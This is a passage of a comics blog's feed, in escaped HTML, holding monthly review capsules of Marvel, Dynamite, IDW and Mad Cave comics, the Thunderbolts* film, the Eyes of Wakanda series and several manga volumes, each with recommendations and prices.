\/\u003Ecomic.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMoon Knight #10\u003C\/u\u003E: Marvel - This is Legacy Number 250, so it's a big double-sized special in which MacKay brings in a bunch of old Moon Knight foes he hasn't yet brought back (and who are still alive, so the pool is pretty shallow at this point).\u0026nbsp; Big running battle to bring down Fairchild, with everyone getting a dance partner and Tigra getting to snark about 70s and early 80s villain design.\u0026nbsp; The ending is a bit anticlimactic, I guess the real resolution is being saved for #12.\u0026nbsp; Still, even though some ends are left loose, thematically Fairchild is Dealt With and bad fashion choices are punished.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight #11\u003C\/u\u003E: Marvel - This issue is the fiftieth anniversary of Moon Knight's first (heavily retconned now) appearance in Werewolf by Night, which calls for an in-story birthday party for Marc (who is canonically fifty years old now according to this story, although he's died and come back enough times that he joins Magneto in the \"doesn't look that old\" club).\u0026nbsp; Of course, with #12 coming up next, it's merely a breather before the next Big Issue, and the hits are gonna keep coming.\u0026nbsp; The art is also by a different person than #10, who had to deal with a oversized issue and might be up for another oversized #12.\u0026nbsp; Still, as a breather, it still manages to accomplish some things in terms of character development and resolving matters.\u0026nbsp; Recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESonja Reborn #1 (of 6)\u003C\/u\u003E: Dynamite - My second Priest comic this month, it marks his return to Hyperboria after a rather long absence (he worked on the King Conan book as one of his first serious gigs at Marvel).\u0026nbsp; On the one hand, this isekai takes the piss out of a lot of Sonja's tropes, as a modern British woman named Maggie Sutherland ends up falling through a plot hole (well, a hole that is a plot point) and waking up as Sonja, in a deliberate echo of the very first Conan story.\u0026nbsp; Priest keeps it deliberately vague whether this is a \"really happening\" isekai (think the Wizard of Oz books, where Dorothy really did go to Oz) or a \"hallucination after having been knocked unconscious\" isekai (like the Wizard of Oz movie, where it was all a dream...spoiler warning, I guess?).\u0026nbsp; Even the short scene not from Maggie's POV involving what seem to be divine avatars only puts a thumb on the scale, since they could also be creating all this around Maggie for Reasons.\u0026nbsp; Either way, as vicious as Maggie might be by modern standards, she doesn't exactly react well to being surrounded by disemboweled corpses that she's told she helped make.\u0026nbsp; In any case, no connection to any other current Red Sonja books by other authors, or to the movie that came out this year.\u0026nbsp; Artist Miracolo's style seems better suited to horror than fantasy, but at least the Stjepan Sejic looks good.\u0026nbsp; A decent start story-wise, although I suspect Maggie's \"British\" dialogue might make actual Brits cringe a bit.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #3-4 (Legacy 678-9)\u003C\/u\u003E: Dynamite - Third Priest, and second to have an alternate future where a supposed hero is responsible for a global dictatorship (although in World To Come is more of a \"screwed up bad\" responsibility, while Vampi's potential future self set out to conquer the world on purpose).\u0026nbsp; I will say, it was a bit jarring to have the Sacred Six portalling in and starting to throw magic around in #4 only to turn the page and get a two page ad for the Wizard of Oz comic...because that sort of thing happening as a continuation of the actual story could not be ruled out entirely.\u0026nbsp; Like, okay, Vampi's in Oz, I can work with that.\u0026nbsp; Anyway, over the course of these two issues, Cicero finishes telling Doc Chary his story, with selected scenes from the coming world, leaving it pretty clear that if not stopped Vampirella will doom the world while trying to save it.\u0026nbsp; This is a Priest story, though, so it's never that simple, and it looks like #5 will present an opposing interpretation of events (it's not too hard to see Cicero being cast as the bad guy, even from the things he admitted himself, so that'll probably get leaned on).\u0026nbsp; I'd recommend reading the trade, though, because this is like one of those Lego-knockoff models where it's really unstable until you're almost done and everything locks together.\u0026nbsp; $4.99 each, rated Teen.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #10\u003C\/u\u003E: IDW - The first non-North arc wraps up, and Sheridan does check off the various \"why this plot device isn't stupid or easily dismissed\" boxes, but...a lot of the Wacky Stuff feels forced, like Sheridan has a list of background gags and B-plots and is just tossing them in to fill space.\u0026nbsp; Competent, I suppose, but there was precisely one gag that really landed for me.\u0026nbsp; I'll give the post-North era one more arc, but if it doesn't work better I'll be dropping this.\u0026nbsp; (My pull agreement might make me buy a couple issues beyond that, but I wouldn't review 'em.)\u0026nbsp; Very mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman - Joe: Bloodline one-shot\u003C\/u\u003E: Mad Cave - Joe is an orphan, his parents killed by Galactor, something he has in common with most of the core team (although the fact Ken's father is still secretly alive as the captain of Red Impulse is not something that the current comics have touched upon yet).\u0026nbsp; This one-shot has him get a lead on a possible cousin, and while it's probably a trap, he can't just ignore the tiny tiny chance of finding some family.\u0026nbsp; Along the way, Steve Orlando REALLY leans into the Gatchaman schtick of nothing using real world place names...the opening scene has Joe driving across not-America just...to get some scenery, I guess, since the main story takes place in not-Italy, particularly not-Palermo (probably, although it could be based on a different Italian city).\u0026nbsp; I wonder if they'll ever publish a Gatchaman Gazetteer that places all these locations on a map.\u0026nbsp; Anyway, a good story about following your heart even when your head KNOWS it's a bad idea...but also not being stupid about the way the heart gets followed.\u0026nbsp; Recommended.\u0026nbsp; $6.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #11\u003C\/u\u003E: Mad Cave - Another one-shot filler story with no connection to the ongoing arcs. written by Sam Humphries.\u0026nbsp; The team goes on a fishing trip, only to have it interrupted by a Galactor cuttlefish mecha that makes a typhoon.\u0026nbsp; The core series continues to be much weaker than the one-shots and limited series, sometimes it feels like Humphries is just going through a childhood notebook of Spectre\/Galactor robot monster OCs and trying to work them all into the comic.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Probably a skip month, as only five of my titles actually shipped in September after the current batch got mailed to me.\u0026nbsp; Well, I should have a new-to-me Matt Feazell thing I just ordered online, I guess that's floppy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), got some epic dust bunnies from his ceiling fan the other day, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"None of my childhood dreams came true.\u0026nbsp; All I've got left...is this promise.\" - Kafka, Kaiju No. 8 vol 14\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/5312595955961463084\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/09\/daves-capsules-for-september-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5312595955961463084"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5312595955961463084"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/09\/daves-capsules-for-september-2025.html","title":"Dave's Capsules for September 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6HORp6Tdd22-Yc7zDQWqntYuw4tpxC02Cz8QjwW3G2g8SGr2p7Hi9hSUBkp9Ju2KFhUtt_8ISaJCUjOyh7OVVASQiMPlNLXaEIRT42fk9Ia5WEX2Swj-8zzKDC6b5xzTbtkWaEzJSmzsQ0mBDyIhp6GNrySHsJUGr_V2MJEKiOjlVN2n5Ibm4iDyZBpA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4469990191034904263"},"published":{"$t":"2025-08-31T00:16:00.001-04:00"},"updated":{"$t":"2025-08-31T14:12:24.359-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Panther"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magilumiere Magical Girls Inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spy X Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thunderbolts"}],"title":{"type":"text","$t":"Dave's Capsules for August 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EThunderbolts*, Eyes of Wakanda, Adventure Finders Epilogue: Jolfe, Gunsmith Cats Omnibus vol 2, Cat + Crazy vol 1, Go! Go! Loser Ranger! vol 14, Wolf's Daughter: A Werewolf's Tale vol 1, Spy x Family vol 14, The Way of the Househusband vol 14, Magilumiere Magical Girls Inc. vol 9, Shy vol 7-8, Infini-T Force vol 1, The Nefarious Nights of Willowweep Manor\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSuezq5egJCBLv0cDot0Jo7Gq5-Xn_JDqZPOvCGPIxhAYvQHaWhVU1fDYHztl3FozaqQcnvfB1TD2SWrZuYfnSwsFia0mAhgctahHUyePxe-64WJ2qcAugfcM8ir4eUot9tJNs_v36opQOnUW_HBkYDYq1xT512da49fYpZ4s6IbQHbtqf-i2Zkeg-0Ns\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1501\" data-original-width=\"1013\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSuezq5egJCBLv0cDot0Jo7Gq5-Xn_JDqZPOvCGPIxhAYvQHaWhVU1fDYHztl3FozaqQcnvfB1TD2SWrZuYfnSwsFia0mAhgctahHUyePxe-64WJ2qcAugfcM8ir4eUot9tJNs_v36opQOnUW_HBkYDYq1xT512da49fYpZ4s6IbQHbtqf-i2Zkeg-0Ns\" width=\"162\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDreams really can\u003Cbr \/\u003Ecome true.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThunderbolts*\u003C\/u\u003E: Marvel\/Disney - This is the dark reflection of the first Avengers movie (and the asterisk leads to \"*The New Avengers\" on the cover).\u0026nbsp; For the last few years, Julia Louis-Dreyfus's Contessa de la Fontaine has been showing up in the epilogues or post-credits scenes of various movies and streaming series to recruit people of flexible ethics in a deliberate echo of Nick Fury showing up in early MCU movies.\u0026nbsp; However, it's made pretty clear very early in this movie that she was not assembling a team, she was just gathering expendable operatives for her shadowy black book operations.\u0026nbsp; When the black book gets exposed to the light, she gets rid of all the inconvenient evidence by sending all of her operatives to a bunker to kill or capture each other...and then blowing up the bunker.\u0026nbsp; That's all just setup, and likely not much of a spoiler at this point.\u0026nbsp; These highly broken people, along with a few others, end up stuck together at least long enough to keep de la Fontaine from killing them off, leading to lots of various dysfunctional buddy movie stuff.\u0026nbsp; Primarily, though, it's a sequel to the Black Widow movie, with Yelena as the primary protagonist and her \"father\" Red Guardian playing a strong secondary role.\u0026nbsp; On the surface it's a sort of caper movie that mixes heist and rescue elements, but at its core it's a movie about broken people dealing with loss and all the ways that they are broken.\u0026nbsp; When you add in the fact that one of the group is plot-device-level powerful and an unstable mix of \"could save the world\" and \"could destroy the world, which seems more likely,\" this is the true live action Lilo \u0026amp; Stitch.\u0026nbsp; Well, not really, but it does seem to explore a lot of the same ideas but with more bullets and stabbing.\u0026nbsp; Recommended.\u0026nbsp; Price varies by store and format, also available on Disney+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EEyes of Wakanda\u003C\/u\u003E: Marvel\/Disney+ - A four episode miniseries looking at the titular eyes of Wakanda, the Hatut Zeraze (Dogs of War), who make sure Wakanda's dangerous technology and vibranium don't make it out into the world.\u0026nbsp; The first episode is set against the backdrop of the Bronze Age Collapse, implying that the misused tech is backing the Sea Peoples.\u0026nbsp; The second is set during the Trojan War, with the protagonist of the first ep being an old woman who now assigns missions.\u0026nbsp; Then a big jump to some indeterminate time later (probably around 1500AD, but the exact date is not mentioned on-screen) for a conflict in China, and then the last episode helps set up why the Hatut Zeraze failed to recover the artifact that Killmonger found early in the Black Panther movie.\u0026nbsp; The art is stylized and kinetic, the heist-like stories in most of the episodes, although sometimes they lean a little too hard on Rule of Cool, such as the first episode having a Japanese warrior with gear about two thousand years ahead of its time (he has no particular lines and not much screen time, which makes me wonder if the animators put him in rather than the scriptwriter).\u0026nbsp; A common theme throughout the four episodes seems to be that sometimes breaking the rules is good, sometimes it's very bad, but success in the end will get you a lot of slack.\u0026nbsp; Note, every episode includes Special Thanks to the writers and artists considered to have come up with the core concepts, regardless of whether they worked on the versions in use.\u0026nbsp; For instance, Priest gets thanked in every episode because he introduced the Hatut Zeraze and Dora Milaje, even though the later developments by other writers more strongly affect the MCU versions.\u0026nbsp; Roy Thomas gets thanked for a character appearing in episode 3, even though almost everything about the one appearing in this series contradicts Thomas's established stuff.\u0026nbsp; Oh, and one of the Writers We Don't Talk About gets thanked in the final episode, because he created the big world-beater threat used there.\u0026nbsp; Problematic stuff aside, it was an entertaining watch, even if sometimes it felt like they were trying to Do History without actually researching any.\u0026nbsp; Recommended.\u0026nbsp; Streaming for now, I dunno if it'll ever be released on disc.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Superman will probably be on disc, it's already out on \"pay physical media prices for a digital-only copy that could vanish whenever the rights-owners decide to yank it\" format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cu\u003EAdventure Finders Epilogue: Jolfe\u003C\/u\u003E: Patreon.com - While the Shire wasn't Scoured too badly, Jolfe's epilogue focuses on how little real impact the heroes have had on society.\u0026nbsp; Yes, a few individual women are respected (or feared), and most people are cool with the adventure finding crew settling down in Clari and Jolfe's hometown, that doesn't extend to things like letting a woman (no matter how well-connected) be more than an observer in the town council, and while Jolfe gets to be part of the local militia, Clari's not exactly welcome in an armed role despite the fact she could beat up the entire militia using a fish.\u0026nbsp; (It's a rather big fish, to be fair.)\u0026nbsp; As much wish-fulfillment there has been along the way, even saving the world isn't enough to change it right away.\u0026nbsp; The overall tone is happy, as several characters have found or returned to family, but there's a wistful tinge to it.\u0026nbsp; Recommended.\u0026nbsp; $2\/month unlocks the entire series.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EA couple of the books below I first read on LibraryPass (Cat + Crazy, Infini-T Force), but paper copies arrived in the mail in time to make the cut for August.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: As usual, I dunno.\u0026nbsp; The final Adventure Finders epilogue might hit, but Espinosa has a lot of outside paying work these days, which is good.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EGunsmith Cats Omnibus vol 2\u003C\/u\u003E: Dark Horse - I only got about halfway through before giving up on this and the series in general.\u0026nbsp; Maybe had I read this when it first came out thirty years ago I'd have been more into it, but frankly the whole \"evil lesbian domme who drugs and sexually abuses Rally\" thing puts me off these days.\u0026nbsp; Especially since she doesn't even get killed off like most antagonists in this book, so there's a chance she'll be back.\u0026nbsp; Even if she never did come back, I do not like at all the fact Sonoda left the option open.\u0026nbsp; A pity, because when the story's not being extremely skeevy there's some good stuff here and there, but...nope.\u0026nbsp; Avoid.\u0026nbsp; $29.99\/$39.99Cn, parental advisory sticker and a lot of nudity and the aforementioned SA.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgABbF7Ndsfdm0sPXoWtnGAoyJ4VX4F5N0sUrQh3L1nQx3dCpOhWO3aey9CVqOPEybINJtMdBrw7g-ThbNrz-3xen9EyooCIB1_wDMOK1-vJDLQY42oHn_qW2Ydr0tx05kYH45kSnQDTKOImAuZYYknBSdXvgzh3QImD3_X91ypRbjnEHw5hz_UR53_TfM\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"350\" data-original-width=\"247\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgABbF7Ndsfdm0sPXoWtnGAoyJ4VX4F5N0sUrQh3L1nQx3dCpOhWO3aey9CVqOPEybINJtMdBrw7g-ThbNrz-3xen9EyooCIB1_wDMOK1-vJDLQY42oHn_qW2Ydr0tx05kYH45kSnQDTKOImAuZYYknBSdXvgzh3QImD3_X91ypRbjnEHw5hz_UR53_TfM\" width=\"169\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELooking cute is how\u003Cbr \/\u003Ethey GET you.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECat + Crazy vol 1\u003C\/u\u003E: Dark Horse - I didn't even realize this was coming out, having missed it in my skimming of upcoming manga, but it showed up on the LibraryPass site and after reading about a third of it I decided to grab it.\u0026nbsp; By the same creator as Cat + Gamer, this seems to be a place for story ideas that were too weird or unrealistic for Cat + Gamer.\u0026nbsp; On the one hand, there are so far no \"cat POV thoughts\" like in the chapter-end bonus bits of C+G.\u0026nbsp; On the other, cat-based martial arts and a protagonist who follows the local feral cats and takes notes with the intensity of Midora's superhero note-taking in My Hero Academia.\u0026nbsp; (The protagonist has to go with ferals because everyone else in his family is horribly allergic to cat hair and he can't get a pet cat.)\u0026nbsp; As someone who's been feeding and observing local ferals for a few years now, this feels like the \"I'm in this picture and I don't like it\" meme.\u0026nbsp; :)\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.50Cn, all ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo! Go! Loser Ranger! vol 14\u003C\/u\u003E: Kodansha - After 25 chapters, the Three-Way Melee finally wraps up, but it's not the end of the story...just an opportunity to dig deeper into the corruption of the Ranger Force.\u0026nbsp; I suspect that the end of the Deathmecia fight was originally planned to be a possible series end, but even a couple volumes ago the groundwork was being laid for the longer term plot...in a not terribly shocking twist, the Ranger Force is not merely a bunch of bullies clinging to power in a world that technically no longer needs them (which I actually prefer to all the \"the monsters are gone and now the Rangers need to get real jobs\" stories out there), it's looking more like we might have a full on Kyubey situation here.\u0026nbsp; Or maybe 3\/4 of a Kyubey.\u0026nbsp; Not a great place to be if you're a monster, anyway.\u0026nbsp; I did quite like that Fighter D spent a big chunk of the climax in his back cover pose (mostly, he lost part of a leg to a Divine Weapon last volume).\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn, rated Older Teen 16+ (lots of black and white blood and trauma).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EWolf's Daughter: A Werewolf's Tale vol 1\u003C\/u\u003E: Seven Seas - This is one of those books I saw on the upcoming releases lists and thought, \"Interesting, but I'll wait to see if it's on the shelf.\"\u0026nbsp; The week and month of its scheduled release, nothing, so I passed on.\u0026nbsp; But this month I did see it on the shelf, so picked it up.\u0026nbsp; Structurally, this is a pretty standard \"Young woman on the cusp of adulthood is torn between a nice guy and the jerk bad boy who she finds inexplicably compelling,\" romantic angle (it's not a triangle unless the guys are into each other too, and Seven Seas is way more into yuri than yaoi so I don't think that'll happen).\u0026nbsp; However, as the title states, she's a werewolf.\u0026nbsp; And both guys are werewolves.\u0026nbsp; And in the mythology of the series, there are two tribes of werewolves descended from the first \"messengers of the gods,\" with the nice guy being from the more socially integrated rural tribe and the jerk being from the literal lone wolf mountain tribe...they hate each other on an institutional level.\u0026nbsp; And Tsukina (yes, tsuki means moon) isn't part of either clan.\u0026nbsp; The nice guy is named Hayate, which is a legendary and loyal dog's name.\u0026nbsp; The jerk's name has not been revealed yet, but I'd bet it has \"lone wolf\" symbolism.\u0026nbsp; So, yeah, there's the usual romance tropes available, but it's also as if Romeo and Juliet faked their deaths, then gave their kid up for adoption in another city, only to have the kid roll into Verona and immediately get clocked as being half-Montague and half-Capulet.\u0026nbsp; So...speaking as someone who doesn't generally read romance, this has my interest.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn, rated Teen 13+ (romantic themes, suggestion but not depiction of bad things that could happen to a girl on her own).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpy x Family vol 14\u003C\/u\u003E: Viz Media\/Shonen Jump - With a main plot that's on a clock and a series that has gotten very popular, the writer needs to find ways to stretch things out.\u0026nbsp; The first academic term finally ends this volume, a pacing worthy of Dumbing of Age, but it's been loaded with side stories and flashbacks.\u0026nbsp; This volume demonstrates this, because more than half the pagecount delves into the shared history of two of the Respectable Old People in the story (elegant cover character Howard Henderson, and the attendant of the Blackbells usually seen with Anya's friend Becky, Martha Marriot).\u0026nbsp; In a world that is sort of like the 1950s\/60s Cold War as seen in spy movies, Howard and Martha's story starts before this world's version of World War One.\u0026nbsp; Lots of parallels to Loid's own WWII-ish flashbacks.\u0026nbsp; On the one hand, the focus is mostly off the characters who drew me into the series.\u0026nbsp; On the other, I appreciate taking a joke character like Mr. Elegant and giving him depth and something more than a catchphrase to define him.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn, rated Older Teen (a lot of war stuff).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Way of the Househusband vol 14\u003C\/u\u003E: Viz Media - I keep dreading the point at which the joke has been played out, it doesn't seem like it should've made it even THIS far without starting to sputter out.\u0026nbsp; And there's been a few volumes that were a little weaker, I admit.\u0026nbsp; But the worldbuilding just keeps on going, giving Tatsu more foils and giving more depth to the ones he has.\u0026nbsp; Even relatively one-note characters at least get a second partial note here and there, and Tatsu himself is not forced to carry the incongruity humor all by his lonesome, as sometimes he gets to be the one boggling at someone else's \"gangster behavior that is not appropriate here.\"\u0026nbsp; The two major new (likely recurring) characters this volume are the ghost of Tatsu's original boss, and Ms. Torii's new cat (we've already had some bonus strips where Tatsu's pet cat can communicate in thought bubbles, now there's another cat for him to talk to).\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn, rated Older Teen (there's rather a lot of blood in the cat adoption chapter).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 9\u003C\/u\u003E: Viz Media - Most of this volume is taken up by the big fight against the artificially-enhanced super-Kaii (a Kaii-ju, if you will), interspersed with a focus on the flattened-affect ace magical girl from AST and flashbacks into why she's that way.\u0026nbsp; In the wake of last volume establishing who the actual bad guys were, and who was just being manipulated or used by them, this volume gives us more reason to sympathize with the unwitting pawns who might eventually come around to being on the right side eventually.\u0026nbsp; This, of course, makes the end of the volume a perfect time for a big reversal.\u0026nbsp; Recommended.\u0026nbsp;\u0026nbsp;$14.99\/$19.99Cn\/#10.99UK, rated Teen for fantasy monsters.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 7-8\u003C\/u\u003E: Yen Press - This is all part of the big Tokyo \"dome of darkness\" battle, but with plenty of flashbacks, including \"Shy enters someone's memories\" to get a sort of diegetic flashback.\u0026nbsp; The strong emphasis on fighting does make for weaker chapters because Bukimi Miki's action art is hard to decipher at times.\u0026nbsp; Overinked, shooting for dynamic but ending up with overly busy.\u0026nbsp; It's the sort of art that could be saved by color, so you could more easily tell who was who and what was 